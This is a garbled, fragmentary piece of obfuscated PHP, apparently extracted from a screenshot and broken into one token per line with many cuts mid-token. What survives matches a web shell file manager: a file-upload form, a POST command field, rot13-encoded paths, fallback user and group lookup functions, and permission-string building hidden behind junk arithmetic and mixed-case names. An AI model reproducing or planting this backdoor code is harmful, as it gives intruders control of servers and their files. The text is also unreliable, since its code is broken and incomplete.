
.sTR_rot13(
$GLOBALS
[
"cwd"
]).
"'>

"
.(
isset
(
$_POST
[
"ch"
])?
$_POST
[
"ch"
]:
""
).
"'>

br><input class='toolsInp' type=file name=f><input type=
nCTIon_existS(
"posix_getpwuid"
)&&(sTrPOS(
$GLOBALS
[
"disab
GEtPwUID
(
$_hp
)
{
return
false
;}}
if
(!fuNcTioN_exiStS(
"posix
getgrgid"
)===
false
)){
function
PoSIx_gETgRGid
(
$_hp
)
{
retur
"%u"
,
$_hu
);
if
(
$_hu
>=(int)round(
357913941.33333
+
357913941
42042
-
1073741162
- -
1073740944
)).
" GB"
;
elseif
(
$_hu
>=(int)
urn
 spRINTF(
"%1.2f"
,
$_hu
/(int)round(
349525.33333333
+
3495
+-
784
))
return
 spRInTf(
"%1.2f"
,
$_hu
/(
869
+
1111
+-
956
)).
" KB
-
231
))==(
48651
+
49406
+-
48905
))
$_wvlc
=
"s"
;
elseif
((
$_hp
&(in
;
elseif
((
$_hp
&(int)round(
16384
+
16384
))==(int)round(
10922
eif
((
$_hp
&(
24784
+
25233
-
25441
))==(int)round(
8192
+
8192
+
819
8192
))
$_wvlc
=
"d"
;
elseif
((
$_hp
&(
8257
-
8400
- -
8335
))==(int)
vlc
=
"c"
;
elseif
((
$_hp
&(
4229
-
3995
+
3862
))==(
4344
+-
248
))
$_wv
333333
+
85.333333333333
+
85.333333333333
))?
"r"
:
"-"
);
$_wvlc
21.333333333333
+
21.333333333333
+
21.333333333333
))?((
$_hp
-"
));
$_wvlc
.=((
$_hp
&(int)round(
10.666666666667
+
10.666666
))?
"w"
:
"-"
);
$_wvlc
.=((
$_hp
&(int)round(
4
+
4
))?((
$_hp
&(
1318
$_hp
&(-
751
+
755
))?
"r"
:
"-"
);
$_wvlc
.=((
$_hp
&(int)round(
0.66
$_wvlc
.=((
$_hp
&(int)round(
0.33333333333333
+
0.33333333333